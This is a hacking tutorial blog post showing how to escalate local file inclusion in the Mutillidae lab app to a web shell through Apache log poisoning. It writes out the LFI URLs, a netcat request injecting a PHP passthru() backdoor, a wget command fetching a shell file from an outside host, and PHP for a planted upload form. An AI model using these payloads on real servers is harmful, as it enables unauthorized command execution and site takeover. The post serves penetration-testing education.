Local file inclusion (LFI) is normally known to be used to extract the contents of different files of the server the site is hosted on. This includes files like passwd, hosts, etc. But have you ever thought about how you could take this to another level? A level where you can initialize reverse shell, get a browser shell on the server (c99, b374k, etc).
Well, this is what I am going to explain in this post 🙂 So let’s no waste any more time, and let’s get hacking instead!
The Setup
I will be using my local pentest setup to walk you through this article. The web application used is Mutillidae. Also your Apache configuration needs to allow directory traversal
<Directory /path/to/document/root>
Options Indexes
</Directory>
Let The Show Begin
We begin by looking for a LFI vulnerability. Right away when clicking a link we see that the url looks like this
/index.php?page=
So let’s try this and see what happens. We will try to load the /etc/passwd so we change the url to be like this…
/index.php?page=/etc/passwd
.. and see what happens

What we can see here now is the content of /etc/passwd on the virtual machine that this web application is running on. You might now be thinking: “So wow, great … This is good and all, but not really any action going on.”
I know, but this was to verify that the application actually is vulnerable to LFI. This is a good proof that it is. The next step now is to verify that we actually can work with the Apache access log. We need to be able to load this for this exploit to work.
The location and filename of the access log changes from system to system, but I will be working with /var/log/apache2/access.log
We now modify the URL to say …
/index.php?page=/var/log/apache2/access.log
… which hopefully will load the access log.

Success! We are able to access the log file. So with these things verified it’s time to move over to phase two.
All You Logs Are Belong To Us
Before we move on, let’s make sure that we know what the Apache log is.
The server access log records all requests processed by the server.
Source: http://httpd.apache.org/docs/1.3/logs.html#accesslog
This means that any request we send to the server will be stored here. Interesting 🙂 So let’s exploit it.
We start by opening a terminal, and we will be using netcat to send a GET request to the server. The reason why we’re not using the browser to send this request is because it will url encode our request which will make it useless. The code we will be injecting is
<?php passthru($_GET['cmd']); ?>
A quick description about the passthru() function
passthru — Execute an external program and display raw output
Source: http://php.net/passthru
So let’s get back to the lesson 🙂 To send a request using netcat we execute the following in the terminal
ncat 192.168.56.101 80
Then we need to enter the following
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 192.168.56.101
Connection: close
Note: You must change 192.168.56.101 with your target. This is the IP for my virtual machine
This will in the end look something like this
$ ncat 192.168.56.101 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 192.168.56.101
Connection: close

HTTP/1.1 404 Not Found
Date: Mon, 17 Mar 2014 17:34:53 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/3.0.17 mod_perl/2.0.4 Perl/v5.10.1
Vary: Accept-Encoding
Content-Length: 202
Connection: close
Content-Type: text/html; charset=iso-8859-1

404 Not Found</pre>
<h1>Not Found</h1>
<pre>

The requested URL /< was not found on this server.
Now we need to verify that this is actually working, so we go back to the browser and we add a new parameter to the URL
cmd=
So in our case we will use the id command so our url will look like this
/index.php?page=/var/log/apache2/access.log&cmd=id
Now, we take a look at the output we get. Look carefully and you will see something similar to this

This show’s that we successfully executed a command on the server.
With these proofs our next step is to decide which direction to go from here. The goal now is the same. Get a browser shell onto the server. First approach is to use wget, the second is to inject a upload form. I’ll start with the simplest first which is to use the wget command.
Using wget
Wget is a command that let’s you download a file to the machine. It might not always work, but should always be the first try because it’s easiest 🙂 Change the cmd parameter to look like this
&cmd=wget http://somedomain.com/shellfile.php
This will download the shellfile.php to the server and save it in the current working directory if it’s readable. If you need to save it somewhere else, then you should refer to the wget manual 🙂 By using this method you don’t need the middle step of upload form.
Upload form
That wget doesn’t work does not mean that all hope is lost. This just means a bit of extra work. We will execute the echo command on the server which will write whatever we echo into a file. So modify the cmd parameter to look like the following
<FORM ENCTYPE="multipart/form-data" ACTION=<?php echo "http://" . $_SERVER["HTTP_HOST"] . $_SERVER["REQUEST_URI"]; ?> METHOD=POST>Send this file: <INPUT NAME="userfile" TYPE="file"><INPUT TYPE="submit" VALUE="Send"></FORM><?php move_uploaded_file($_FILES["userfile"]["tmp_name"], $_FILES["userfile"]["name"]); ?>
This will create a file on the server with a upload form. Now go to that file, that you just created, in the browser and upload your browser shell from here 🙂
Here you see b374k after successfully uploading it to my mutillidae installation 🙂

Recap
Ok, let’s go through the steps again quickly
1) Verify the LFI vulnerability by grabbing the passwd, hosts, etc, files
2) Verify that you have access to the access log by including it through LFI
3) Use netcat or something similar to send the mailicious request
4) Verify code execution by testing some simple command like id, whoami, etc
5) Use either wget or write a upload form to the server to get the browser shell onto the server
6) Visit the browser shell to verify success.
Conclusion
Just because it’s not a super high risk vulnerability by itself, LFI can under the correct circumstances be extremely dangerous.
The End
That’s it! We’ve just gone from LFI to shell in a few simple steps. Thanks for reading and I hope you enjoyed this post. Please feel free to leave a comment if you have any questions, suggestions, or just feel like saying something 🙂
